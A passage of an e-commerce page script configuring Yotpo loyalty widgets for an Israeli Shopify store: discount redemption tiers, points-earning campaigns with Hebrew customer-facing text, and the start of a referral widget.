                      "redemption-757449-displayname": "₪40 הנחה ",
                      "redemption-757449-settings-button-color": "rgba(0,0,0,1)",
                      "redemption-757449-settings-button-text": "ממשי",
                      "redemption-757449-settings-button-text-color": "white",
                      "redemption-757449-settings-button-type": "filled_rectangle",
                      "redemption-757449-settings-call-to-action-button-text": "REDEEM",
                      "redemption-757449-settings-cost": "400",
                      "redemption-757449-settings-cost-color": "rgba(0,0,0,1)",
                      "redemption-757449-settings-cost-font-size": "20",
                      "redemption-757449-settings-cost-text": "{{points}} נקודות",
                      "redemption-757449-settings-coupon-cost-font-size": "15",
                      "redemption-757449-settings-coupon-reward-font-size": "29",
                      "redemption-757449-settings-discount-amount-cents": "4000",
                      "redemption-757449-settings-discount-type": "fixed_amount",
                      "redemption-757449-settings-reward": "₪40",
                      "redemption-757449-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-757449-settings-reward-font-size": "30",
                      "redemption-757449-settings-success-message-text": "Discount Applied",
                      "redemption-757450-displayname": "₪50 הנחה ",
                      "redemption-757450-settings-button-color": "rgba(0,0,0,1)",
                      "redemption-757450-settings-button-text": "ממשי",
                      "redemption-757450-settings-button-text-color": "white",
                      "redemption-757450-settings-button-type": "filled_rectangle",
                      "redemption-757450-settings-call-to-action-button-text": "REDEEM",
                      "redemption-757450-settings-cost": "500",
                      "redemption-757450-settings-cost-color": "rgba(0,0,0,1)",
                      "redemption-757450-settings-cost-font-size": "20",
                      "redemption-757450-settings-cost-text": "{{points}} נקודות",
                      "redemption-757450-settings-coupon-cost-font-size": "15",
                      "redemption-757450-settings-coupon-reward-font-size": "29",
                      "redemption-757450-settings-discount-amount-cents": "5000",
                      "redemption-757450-settings-discount-type": "fixed_amount",
                      "redemption-757450-settings-reward": "₪50",
                      "redemption-757450-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-757450-settings-reward-font-size": "30",
                      "redemption-757450-settings-success-message-text": "Discount Applied",
                      "redemption-757451-displayname": "₪60 הנחה ",
                      "redemption-757451-settings-button-color": "rgba(0,0,0,1)",
                      "redemption-757451-settings-button-text": "ממשי",
                      "redemption-757451-settings-button-text-color": "white",
                      "redemption-757451-settings-button-type": "filled_rectangle",
                      "redemption-757451-settings-call-to-action-button-text": "REDEEM",
                      "redemption-757451-settings-cost": "600",
                      "redemption-757451-settings-cost-color": "rgba(0,0,0,1)",
                      "redemption-757451-settings-cost-font-size": "20",
                      "redemption-757451-settings-cost-text": "{{points}} נקודות",
                      "redemption-757451-settings-coupon-cost-font-size": "15",
                      "redemption-757451-settings-coupon-reward-font-size": "29",
                      "redemption-757451-settings-discount-amount-cents": "6000",
                      "redemption-757451-settings-discount-type": "fixed_amount",
                      "redemption-757451-settings-reward": "₪60",
                      "redemption-757451-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-757451-settings-reward-font-size": "30",
                      "redemption-757451-settings-success-message-text": "Discount Applied",
                      "redemption-761695-displayname": "₪70 הנחה ",
                      "redemption-761695-settings-button-color": "rgba(0,0,0,1)",
                      "redemption-761695-settings-button-text": "ממשי",
                      "redemption-761695-settings-button-text-color": "white",
                      "redemption-761695-settings-button-type": "filled_rectangle",
                      "redemption-761695-settings-call-to-action-button-text": "REDEEM",
                      "redemption-761695-settings-cost": "700",
                      "redemption-761695-settings-cost-color": "rgba(0,0,0,1)",
                      "redemption-761695-settings-cost-font-size": "20",
                      "redemption-761695-settings-cost-text": "{{points}} נקודות",
                      "redemption-761695-settings-coupon-cost-font-size": "15",
                      "redemption-761695-settings-coupon-reward-font-size": "29",
                      "redemption-761695-settings-discount-amount-cents": "7000",
                      "redemption-761695-settings-discount-type": "fixed_amount",
                      "redemption-761695-settings-reward": "₪70",
                      "redemption-761695-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-761695-settings-reward-font-size": "30",
                      "redemption-761695-settings-success-message-text": "Discount Applied",
                      "redemption-761696-displayname": "₪80 הנחה ",
                      "redemption-761696-settings-button-color": "rgba(0,0,0,1)",
                      "redemption-761696-settings-button-text": "ממשי",
                      "redemption-761696-settings-button-text-color": "white",
                      "redemption-761696-settings-button-type": "filled_rectangle",
                      "redemption-761696-settings-call-to-action-button-text": "REDEEM",
                      "redemption-761696-settings-cost": "800",
                      "redemption-761696-settings-cost-color": "rgba(0,0,0,1)",
                      "redemption-761696-settings-cost-font-size": "20",
                      "redemption-761696-settings-cost-text": "{{points}} נקודות",
                      "redemption-761696-settings-coupon-cost-font-size": "15",
                      "redemption-761696-settings-coupon-reward-font-size": "29",
                      "redemption-761696-settings-discount-amount-cents": "8000",
                      "redemption-761696-settings-discount-type": "fixed_amount",
                      "redemption-761696-settings-reward": "₪80",
                      "redemption-761696-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-761696-settings-reward-font-size": "30",
                      "redemption-761696-settings-success-message-text": "Discount Applied",
                      "redemption-761697-displayname": "₪90 הנחה ",
                      "redemption-761697-settings-button-color": "rgba(0,0,0,1)",
                      "redemption-761697-settings-button-text": "ממשי",
                      "redemption-761697-settings-button-text-color": "white",
                      "redemption-761697-settings-button-type": "filled_rectangle",
                      "redemption-761697-settings-call-to-action-button-text": "REDEEM",
                      "redemption-761697-settings-cost": "900",
                      "redemption-761697-settings-cost-color": "rgba(0,0,0,1)",
                      "redemption-761697-settings-cost-font-size": "20",
                      "redemption-761697-settings-cost-text": "{{points}} נקודות",
                      "redemption-761697-settings-coupon-cost-font-size": "15",
                      "redemption-761697-settings-coupon-reward-font-size": "29",
                      "redemption-761697-settings-discount-amount-cents": "9000",
                      "redemption-761697-settings-discount-type": "fixed_amount",
                      "redemption-761697-settings-reward": "₪90",
                      "redemption-761697-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-761697-settings-reward-font-size": "30",
                      "redemption-761697-settings-success-message-text": "Discount Applied",
                      "redemption-761698-displayname": "₪100 הנחה ",
                      "redemption-761698-settings-button-color": "rgba(0,0,0,1)",
                      "redemption-761698-settings-button-text": "ממשי",
                      "redemption-761698-settings-button-text-color": "white",
                      "redemption-761698-settings-button-type": "filled_rectangle",
                      "redemption-761698-settings-call-to-action-button-text": "REDEEM",
                      "redemption-761698-settings-cost": "1000",
                      "redemption-761698-settings-cost-color": "rgba(0,0,0,1)",
                      "redemption-761698-settings-cost-font-size": "20",
                      "redemption-761698-settings-cost-text": "{{points}} נקודות",
                      "redemption-761698-settings-coupon-cost-font-size": "15",
                      "redemption-761698-settings-coupon-reward-font-size": "29",
                      "redemption-761698-settings-discount-amount-cents": "10000",
                      "redemption-761698-settings-discount-type": "fixed_amount",
                      "redemption-761698-settings-reward": "₪100",
                      "redemption-761698-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-761698-settings-reward-font-size": "30",
                      "redemption-761698-settings-success-message-text": "Discount Applied",
                      "redemption-762868-displayname": "₪200 הנחה ",
                      "redemption-762868-settings-button-color": "rgba(0,0,0,1)",
                      "redemption-762868-settings-button-text": "ממשי",
                      "redemption-762868-settings-button-text-color": "white",
                      "redemption-762868-settings-button-type": "filled_rectangle",
                      "redemption-762868-settings-call-to-action-button-text": "REDEEM",
                      "redemption-762868-settings-cost": "2000",
                      "redemption-762868-settings-cost-color": "rgba(0,0,0,1)",
                      "redemption-762868-settings-cost-font-size": "20",
                      "redemption-762868-settings-cost-text": "{{points}} נקודות",
                      "redemption-762868-settings-coupon-cost-font-size": "15",
                      "redemption-762868-settings-coupon-reward-font-size": "29",
                      "redemption-762868-settings-discount-amount-cents": "20000",
                      "redemption-762868-settings-discount-type": "fixed_amount",
                      "redemption-762868-settings-reward": "₪200",
                      "redemption-762868-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-762868-settings-reward-font-size": "30",
                      "redemption-762868-settings-success-message-text": "Discount Applied",
                      "rule-border-color": "rgba(0,0,0,1)",
                      "rule-color": "rgba(0,0,0,1)",
                      "rule-font-size": "18",
                      "secondary-font-name-and-url": "Jazmin@400|https://cdn.shopify.com/s/files/1/0162/6056/3044/files/Jazmin-Thin.otf?v=1680098389",
                      "selected-extensions": [
                        "756119",
                        "757441",
                        "757449",
                        "757450",
                        "757451",
                        "761696",
                        "761695",
                        "761697",
                        "761698",
                        "762868"
                      ],
                      "selected-redemptions-modes": "regular",
                      "subscription-coupon-applied-message-body": "The discount was applied to your upcoming subscription order. You’ll be able to get another discount once the next order is processed.",
                      "subscription-coupon-applied-message-color": "#707997",
                      "subscription-coupon-applied-message-title": "",
                      "subscription-divider-color": "#c2cdf4",
                      "subscription-headline-color": "#666d8b",
                      "subscription-headline-font-size": "14",
                      "subscription-points-headline-text": "YOUR POINT BALANCE",
                      "subscription-points-subtitle-text": "{{current_point_balance}} Points",
                      "subscription-redemptions-description": "Choose a discount option that will automatically apply to your next subscription order.",
                      "subscription-redemptions-headline": "Redeem for Subscription Discount",
                      "subscription-subtitle-color": "#768cdc",
                      "subscription-subtitle-font-size": "20",
                      "view-layout": "full-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "ILS",
                      "isHidden": true,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "127646",
                      "platformName": "shopify",
                      "storeId": "4B87M4KarH8JEbCMFQBdSrj8DHxtesRDFZTLSJxZ",
                      "storeLoginUrl": "https://brendastudio.com/account/login?return_url=%2Faccount",
                      "subunitsPerUnit": 100
                    },
                    className: "CouponsRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "345273": {
                    instanceId: "345273",
                    instanceVersionId: "318447705",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-loyalty-campaigns/app.v0.12.13-4058.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/CampaignWidget/_JLnx45N_MoMfpjhpDoq4w/css-overrides/css-overrides.2023_03_22_17_01_09_961.css",
                    customizationCssUrl: "",
                    customizations: {
                      "campaign-description-font-color": "#4e5772",
                      "campaign-description-size": "18px",
                      "campaign-item-1271068-background-color": "rgba(255,255,255,1)",
                      "campaign-item-1271068-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1271068-background-type": "color",
                      "campaign-item-1271068-border-color": "rgba(0,0,0,1)",
                      "campaign-item-1271068-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1271068-description-font-size": "18",
                      "campaign-item-1271068-exclude_audience_names": [],
                      "campaign-item-1271068-hover-view-tile-message": "צרי חשבון וקבלי 200 נקודות ",
                      "campaign-item-1271068-icon-color": "#768cdc",
                      "campaign-item-1271068-icon-type": "customIcon",
                      "campaign-item-1271068-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/_JLnx45N_MoMfpjhpDoq4w/images/image_2023_03_13_11_43_22_048",
                      "campaign-item-1271068-include_audience_ids": "1",
                      "campaign-item-1271068-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1271068-special-reward-enabled": "false",
                      "campaign-item-1271068-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-1271068-special-reward-headline-text": "Just for you!",
                      "campaign-item-1271068-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-1271068-special-reward-headline-title-font-size": "16",
                      "campaign-item-1271068-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-1271068-tile-description": "יצירת חשבון",
                      "campaign-item-1271068-tile-reward": "200 נקודות",
                      "campaign-item-1271068-title-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1271068-title-font-size": "27",
                      "campaign-item-1271068-type": "CreateAccountCampaign",
                      "campaign-item-1271069-action-tile-action-text": "הוסיפו",
                      "campaign-item-1271069-action-tile-ask-year": "true",
                      "campaign-item-1271069-action-tile-birthday-required-field-message": "שדה חובה",
                      "campaign-item-1271069-action-tile-birthday-thank-you-message": "תודה! מחכים לחגוג ביחד איתך :)",
                      "campaign-item-1271069-action-tile-european-date-format": "true",
                      "campaign-item-1271069-action-tile-message-text": "אם יום ההולדת שלך מתקיים ב-30 הימים הקרובים, תקבלי את ההנחה באיחור של עד 30 ימים.",
                      "campaign-item-1271069-action-tile-month-names": "January,February,March,April,May,June,July,August,September,October,November,December",
                      "campaign-item-1271069-action-tile-title": "קבלי 10% הנחה לרכישה באתר בחודש יום ההולדת שלך!",
                      "campaign-item-1271069-background-color": "rgba(255,255,255,1)",
                      "campaign-item-1271069-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1271069-background-type": "color",
                      "campaign-item-1271069-border-color": "rgba(0,0,0,1)",
                      "campaign-item-1271069-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1271069-description-font-size": "18",
                      "campaign-item-1271069-exclude_audience_names": [],
                      "campaign-item-1271069-icon-color": "#768cdc",
                      "campaign-item-1271069-icon-type": "customIcon",
                      "campaign-item-1271069-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/_JLnx45N_MoMfpjhpDoq4w/images/image_2023_03_13_11_44_00_216",
                      "campaign-item-1271069-include_audience_ids": "1",
                      "campaign-item-1271069-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1271069-special-reward-enabled": "false",
                      "campaign-item-1271069-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-1271069-special-reward-headline-text": "Just for you!",
                      "campaign-item-1271069-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-1271069-special-reward-headline-title-font-size": "16",
                      "campaign-item-1271069-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-1271069-tile-description": "יום הולדת שמח!",
                      "campaign-item-1271069-tile-reward": "10% הנחה לרכישה באתר",
                      "campaign-item-1271069-title-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1271069-title-font-size": "27",
                      "campaign-item-1271069-type": "BirthdayCampaign",
                      "campaign-item-1271070-background-color": "rgba(255,255,255,1)",
                      "campaign-item-1271070-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1271070-background-type": "color",
                      "campaign-item-1271070-border-color": "rgba(0,0,0,1)",
                      "campaign-item-1271070-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1271070-description-font-size": "18",
                      "campaign-item-1271070-exclude_audience_names": [],
                      "campaign-item-1271070-hover-view-tile-message": "הרוויחי נקודה על כל שקל בקנייה באתר",
                      "campaign-item-1271070-icon-color": "#768cdc",
                      "campaign-item-1271070-icon-type": "customIcon",
                      "campaign-item-1271070-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/_JLnx45N_MoMfpjhpDoq4w/images/image_2023_03_20_15_53_22_365",
                      "campaign-item-1271070-include_audience_ids": "1",
                      "campaign-item-1271070-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1271070-special-reward-enabled": "false",
                      "campaign-item-1271070-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-1271070-special-reward-headline-text": "Just for you!",
                      "campaign-item-1271070-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-1271070-special-reward-headline-title-font-size": "16",
                      "campaign-item-1271070-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-1271070-tile-description": "הרוויחי נקודה על כל שקל בקנייה באתר",
                      "campaign-item-1271070-tile-reward": "נקודה על כל 1 ש\"ח",
                      "campaign-item-1271070-title-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1271070-title-font-size": "27",
                      "campaign-item-1271070-type": "PointsForPurchasesCampaign",
                      "campaign-item-1273050-action-tile-action-text": "@brendastudio",
                      "campaign-item-1273050-action-tile-title": "\nעקבי אחרינו באינסטגרם והרוויחי 50 נקודות",
                      "campaign-item-1273050-background-color": "rgba(255,255,255,1)",
                      "campaign-item-1273050-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1273050-background-type": "color",
                      "campaign-item-1273050-border-color": "rgba(0,0,0,1)",
                      "campaign-item-1273050-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1273050-description-font-size": "18",
                      "campaign-item-1273050-exclude_audience_names": "",
                      "campaign-item-1273050-icon-color": "#768cdc",
                      "campaign-item-1273050-icon-type": "customIcon",
                      "campaign-item-1273050-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/_JLnx45N_MoMfpjhpDoq4w/images/image_2023_03_13_11_47_58_472",
                      "campaign-item-1273050-include_audience_ids": "1",
                      "campaign-item-1273050-include_audience_names": "All customers",
                      "campaign-item-1273050-special-reward-enabled": "false",
                      "campaign-item-1273050-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-1273050-special-reward-headline-text": "Just for you!",
                      "campaign-item-1273050-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-1273050-special-reward-headline-title-font-size": "16",
                      "campaign-item-1273050-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-1273050-tile-description": "עקבי אחרינו באינסטגרם",
                      "campaign-item-1273050-tile-reward": "50 נקודות",
                      "campaign-item-1273050-title-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1273050-title-font-size": "27",
                      "campaign-item-1273050-type": "InstagramFollowCampaign",
                      "campaign-item-1273051-action-tile-action-text": "בקרי בעמוד",
                      "campaign-item-1273051-action-tile-title": "עשי לנו לייק לעמוד הפייסבוק וקבלי 50 נקודות",
                      "campaign-item-1273051-background-color": "rgba(255,255,255,1)",
                      "campaign-item-1273051-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1273051-background-type": "color",
                      "campaign-item-1273051-border-color": "rgba(0,0,0,1)",
                      "campaign-item-1273051-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1273051-description-font-size": "18",
                      "campaign-item-1273051-exclude_audience_names": [],
                      "campaign-item-1273051-icon-color": "#768cdc",
                      "campaign-item-1273051-icon-type": "customIcon",
                      "campaign-item-1273051-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/_JLnx45N_MoMfpjhpDoq4w/images/image_2023_03_13_11_45_25_407",
                      "campaign-item-1273051-include_audience_ids": "1",
                      "campaign-item-1273051-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1273051-special-reward-enabled": "false",
                      "campaign-item-1273051-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-1273051-special-reward-headline-text": "Just for you!",
                      "campaign-item-1273051-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-1273051-special-reward-headline-title-font-size": "16",
                      "campaign-item-1273051-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-1273051-tile-description": "עשי לנו לייק בפייסבוק",
                      "campaign-item-1273051-tile-reward": "50 נקודות",
                      "campaign-item-1273051-title-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1273051-title-font-size": "27",
                      "campaign-item-1273051-type": "FacebookPageVisitCampaign",
                      "campaign-item-1273052-action-tile-action-text": "שתפי בפייסבוק",
                      "campaign-item-1273052-action-tile-title": "\nשתפי את עמוד הפייסבוק שלנו והרוויחי 50 נקודות",
                      "campaign-item-1273052-background-color": "rgba(255,255,255,1)",
                      "campaign-item-1273052-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1273052-background-type": "color",
                      "campaign-item-1273052-border-color": "rgba(0,0,0,1)",
                      "campaign-item-1273052-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1273052-description-font-size": "18",
                      "campaign-item-1273052-exclude_audience_names": "",
                      "campaign-item-1273052-icon-color": "#768cdc",
                      "campaign-item-1273052-icon-type": "customIcon",
                      "campaign-item-1273052-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/_JLnx45N_MoMfpjhpDoq4w/images/image_2023_03_13_11_46_03_912",
                      "campaign-item-1273052-include_audience_ids": "1",
                      "campaign-item-1273052-include_audience_names": "All customers",
                      "campaign-item-1273052-special-reward-enabled": "false",
                      "campaign-item-1273052-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-1273052-special-reward-headline-text": "Just for you!",
                      "campaign-item-1273052-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-1273052-special-reward-headline-title-font-size": "16",
                      "campaign-item-1273052-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-1273052-tile-description": "שתפי את העמוד שלנו בפייסבוק",
                      "campaign-item-1273052-tile-reward": "50 נקודות",
                      "campaign-item-1273052-title-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1273052-title-font-size": "27",
                      "campaign-item-1273052-type": "FacebookShareCampaign",
                      "campaign-item-1273053-action-tile-action-text": "עקבי בטיקטוק",
                      "campaign-item-1273053-action-tile-title": "\nעקבי אחרינו בטיקטוק וקבלי 150 נקודות",
                      "campaign-item-1273053-background-color": "rgba(255,255,255,1)",
                      "campaign-item-1273053-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1273053-background-type": "color",
                      "campaign-item-1273053-border-color": "rgba(0,0,0,1)",
                      "campaign-item-1273053-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1273053-description-font-size": "18",
                      "campaign-item-1273053-exclude_audience_names": "",
                      "campaign-item-1273053-icon-color": "#768cdc",
                      "campaign-item-1273053-icon-type": "customIcon",
                      "campaign-item-1273053-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/_JLnx45N_MoMfpjhpDoq4w/images/image_2023_03_13_11_47_02_384",
                      "campaign-item-1273053-include_audience_ids": "1",
                      "campaign-item-1273053-include_audience_names": "All customers",
                      "campaign-item-1273053-special-reward-enabled": "false",
                      "campaign-item-1273053-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-1273053-special-reward-headline-text": "Just for you!",
                      "campaign-item-1273053-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-1273053-special-reward-headline-title-font-size": "16",
                      "campaign-item-1273053-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-1273053-tile-description": "עקבי אחרינו בטיקטוק",
                      "campaign-item-1273053-tile-reward": "150 נקודות",
                      "campaign-item-1273053-title-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1273053-title-font-size": "27",
                      "campaign-item-1273053-type": "FacebookPageVisitCampaign",
                      "campaign-item-1273754-background-color": "rgba(255,255,255,1)",
                      "campaign-item-1273754-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1273754-background-type": "color",
                      "campaign-item-1273754-border-color": "rgba(0,0,0,1)",
                      "campaign-item-1273754-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1273754-description-font-size": "18",
                      "campaign-item-1273754-exclude_audience_names": "",
                      "campaign-item-1273754-hover-view-tile-message": "\nבצעי 3 הזמנות באתר וקבלי 500 נקודות.",
                      "campaign-item-1273754-icon-color": "#768cdc",
                      "campaign-item-1273754-icon-type": "customIcon",
                      "campaign-item-1273754-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/_JLnx45N_MoMfpjhpDoq4w/images/image_2023_03_13_11_51_31_123",
                      "campaign-item-1273754-include_audience_ids": "1",
                      "campaign-item-1273754-include_audience_names": "All customers",
                      "campaign-item-1273754-special-reward-enabled": "false",
                      "campaign-item-1273754-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-1273754-special-reward-headline-text": "Just for you!",
                      "campaign-item-1273754-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-1273754-special-reward-headline-title-font-size": "16",
                      "campaign-item-1273754-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-1273754-tile-description": "קבלי 500 נקודות על ההזמנה השלישית שלך באתר",
                      "campaign-item-1273754-tile-reward": "500 נקודות",
                      "campaign-item-1273754-title-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1273754-title-font-size": "27",
                      "campaign-item-1273754-type": "TransactionBasedCampaign",
                      "campaign-item-1278501-action-tile-action-text": "העלי",
                      "campaign-item-1278501-action-tile-final-message": "\nקיבלנו את הקבלה שלך! אנחנו מאשרים את הקנייה שלך, נשלח לך מייל לאישור. ",
                      "campaign-item-1278501-action-tile-title": "\nהעלי את הקבלה שלך והרוויחי נקודה אחת על כל שקל",
                      "campaign-item-1278501-background-color": "rgba(255,255,255,1)",
                      "campaign-item-1278501-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1278501-background-type": "color",
                      "campaign-item-1278501-border-color": "rgba(0,0,0,1)",
                      "campaign-item-1278501-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1278501-description-font-size": "18",
                      "campaign-item-1278501-error-message-title": "משהו השתבש",
                      "campaign-item-1278501-exclude_audience_names": "",
                      "campaign-item-1278501-icon-color": "#768cdc",
                      "campaign-item-1278501-icon-type": "customIcon",
                      "campaign-item-1278501-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/_JLnx45N_MoMfpjhpDoq4w/images/image_2023_03_20_15_53_58_805",
                      "campaign-item-1278501-include_audience_ids": "1",
                      "campaign-item-1278501-include_audience_names": "All customers",
                      "campaign-item-1278501-receipt-upload-tile-submit-button-text": "שלח את הקבלה",
                      "campaign-item-1278501-receipt-upload-tile-uploaded-title": "בוצע",
                      "campaign-item-1278501-special-reward-enabled": "false",
                      "campaign-item-1278501-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-1278501-special-reward-headline-text": "Just for you!",
                      "campaign-item-1278501-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-1278501-special-reward-headline-title-font-size": "16",
                      "campaign-item-1278501-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-1278501-tile-description": "העלי את הקבלה שלך והרוויחי נקודה על כל שקל בקנייה.",
                      "campaign-item-1278501-tile-reward": "רכשת בחנות?",
                      "campaign-item-1278501-title-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1278501-title-font-size": "27",
                      "campaign-item-1278501-type": "ReceiptUploadCampaign",
                      "campaign-title-font-color": "#011247",
                      "campaign-title-size": "27px",
                      "completed-tile-headline": "הקמפיין הושלם!",
                      "completed-tile-message": "כבר השלמת את הקמפיין :) ",
                      "container-headline": "איך מרוויחים נקודות?",
                      "general-hover-tile-button-color": "#ffffff",
                      "general-hover-tile-button-text-color": "rgba(0,0,0,1)",
                      "general-hover-tile-button-type": "filled_rectangle",
                      "general-hover-tile-color-overlay": "rgba(0,0,0,1)",
                      "general-hover-tile-text-color": "#ffffff",
                      "headline-color": "rgba(0,0,0,1)",
                      "headline-font-color": "rgba(0,0,0,1)",
                      "headline-font-size": "36px",
                      "logged-out-is-redirect-after-login-to-current-page": "true",
                      "logged-out-message": "כבר חברת מועדון? ",
                      "logged-out-sign-in-text": "היכנסי",
                      "logged-out-sign-up-text": "הירשמי",
                      "main-text-font-name-and-url": "Jazmin@700|https://cdn.shopify.com/s/files/1/0162/6056/3044/files/Jazmin-SemiBoldIt.otf?v=1680098389",
                      "primary-font-name-and-url": "Jazmin@700|https://cdn.shopify.com/s/files/1/0162/6056/3044/files/Jazmin-SemiBoldIt.otf?v=1680098389",
                      "secondary-font-name-and-url": "Jazmin@400|https://cdn.shopify.com/s/files/1/0162/6056/3044/files/Jazmin-Thin.otf?v=1680098389",
                      "secondary-text-font-name-and-url": "Jazmin@400|https://cdn.shopify.com/s/files/1/0162/6056/3044/files/Jazmin-Thin.otf?v=1680098389",
                      "selected-audiences": "1",
                      "selected-extensions": [
                        "1271068",
                        "1271069",
                        "1271070",
                        "1278501",
                        "1273050",
                        "1273053",
                        "1273754",
                        "1273052",
                        "1273051"
                      ],
                      "special-reward-enabled": "false",
                      "special-reward-headline-background-color": "#E0DBEF",
                      "special-reward-headline-text": "Special for you",
                      "special-reward-headline-title-font-color": "#5344A6",
                      "special-reward-headline-title-font-size": "16",
                      "special-reward-tile-border-color": "#8270E7",
                      "tile-border-color": "#848ca3",
                      "tile-spacing-type": "small",
                      "tiles-background-color": "#f9faff",
                      "time-between-rewards-days": "You're eligible to participate again in *|days|* days.",
                      "time-between-rewards-hours": "You're eligible to participate again in *|hours|* hours."
                    },
                    staticContent: {
                      "companyName": "BRENDA",
                      "cssEditorEnabled": true,
                      "currency": "ILS",
                      "facebookAppId": "1647129615540489",
                      "isHidden": true,
                      "isMultiCurrencyEnabled": false,
                      "isSegmentationsPickerEnabled": true,
                      "merchantId": "127646",
                      "platformName": "shopify",
                      "storeAccountLoginUrl": "https://brendastudio.com/account/login?return_url=%2Faccount",
                      "storeAccountRegistrationUrl": "https://brendastudio.com/account/register",
                      "storeId": "4B87M4KarH8JEbCMFQBdSrj8DHxtesRDFZTLSJxZ"
                    },
                    className: "CampaignWidget",
                    dependencyGroupId: 2
                },
            
                "345272": {
                    instanceId: "345272",
                    instanceVersionId: "42338182",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-referral-widget/app.v1.8.1-4652.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba( 255, 255, 255, 1 )",
                      "background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/_JLnx45N_MoMfpjhpDoq4w/images/image_2023_03_23_09_06_58_055",
                      "customer-email-view-button-text": "הבא",
                      "customer-email-view-description": "תני לחברות שלך 200 נקודות בקנייה הראשונה שלהן וקבלי 200 נקודות על כל הפנייה ",
                      "customer-email-view-header": "TELL A FRIEND ",
                      "customer-email-view-input-placeholder": "כתובת האימייל שלכם",
                      "customer-email-view-title": "תני 200 נקודות וקבלי 200 נקודות",
                      "customer-name-view-input-placeholder": "Your name",
                      "default-toggle": true,
                      "description-color": "rgba( 55, 51, 48, 1 )",
                      "description-font-size": "20px",
                      "final-view-button-text": "הפני עוד חברות",
                      "final-view-description": "תזכירי לחברות שלך לבדוק את האימייל שלהן",
                      "final-view-error-description": "לא יכולנו לשלוח את ההפניה שלך ",
                      "final-view-error-text": "חזרה",
                      "final-view-error-title": "משהו השתבש ",
                      "final-view-title": "תודה על ההפנייה ",
                      "fonts-primary-font-name-and-url": "Hebbo@500|https://fonts.gstatic.com/s/heebo/v21/NGSpv5_NC0k9P_v6ZUCbLRAHxK1Euyysd0mm7UiCXB5WkK8.woff2",
